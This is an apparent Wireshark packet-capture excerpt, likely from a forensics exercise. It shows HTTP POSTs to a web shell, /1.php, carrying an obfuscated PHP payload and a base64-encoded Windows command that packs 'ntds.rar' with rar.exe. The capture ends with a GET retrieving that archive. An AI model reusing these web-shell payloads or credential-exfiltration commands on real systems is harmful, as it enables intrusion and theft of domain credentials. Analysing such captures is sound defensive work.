 1153 128.310923 192.168.1.107 192.168.1.104 HTTP 341 HTTP/1.1 200 OK (text/html)
1223 150.554582 192.168.1.104 192.168.1.107 HTTP 916 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1229 152.230143 192.168.1.107 192.168.1.104 HTTP 1265 HTTP/1.1 200 OK (text/html)
1251 154.249421 192.168.1.104 192.168.1.107 HTTP 812 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1253 154.278043 192.168.1.107 192.168.1.104 HTTP 974 HTTP/1.1 200 OK (text/html)
1282 166.636406 192.168.1.104 192.168.1.107 HTTP 839 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1284 166.652039 192.168.1.107 192.168.1.104 HTTP 413 HTTP/1.1 200 OK (text/html)
1336 178.106431 192.168.1.104 192.168.1.107 HTTP 550 GET /ntds.rar HTTP/1.1
Frame 1223: 916 bytes on wire (7328 bits), 916 bytes captured (7328 bits) on interface \Device\NPF_{61EE1DDB-604B-4AF3-B574-93EE99371CE1}, id 0
Ethernet II, Src: Apple_61:ac:e5 (f8:4d:89:61:ac:e5), Dst: VMware_8f:6d:1e (00:0c:29:8f:6d:1e)
Internet Protocol Version 4, Src: 192.168.1.104, Dst: 192.168.1.107
Transmission Control Protocol, Src Port: 64297, Dst Port: 80, Seq: 4345, Ack: 1, Len: 850
[4 Reassembled TCP Segments (5194 bytes): #1220(1448), #1221(1448), #1222(1448), #1223(850)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "aaa" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split("/;|:/",$o
Key: aaa
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split("/;|:/",$
Form item: "eaf06745bcdc2e" = "suY2QgL2QgImM6XFxXaW5kb3dzXFxUZW1wIiZyYXIuZXhlIGEgLVBGYWtlUGFzc3dvcmQxMjMkIG50ZHMucmFyIG5ldyZlY2hvIDFkMzYzMiZjZCZlY2hvIDc4YmM0NjJhYg=="
Key: eaf06745bcdc2e
Value: suY2QgL2QgImM6XFxXaW5kb3dzXFxUZW1wIiZyYXIuZXhlIGEgLVBGYWtlUGFzc3dvcmQxMjMkIG50ZHMucmFyIG5ldyZlY2hvIDFkMzYzMiZjZCZlY2hvIDc4YmM0NjJhYg==
Form item: "i00fdbe370f732" = "LcY21k"
Key: i00fdbe370f732
Value: LcY21k
Form item: "y2ad6c8051181b" = "Gh"
Key: y2ad6c8051181b
Value: Gh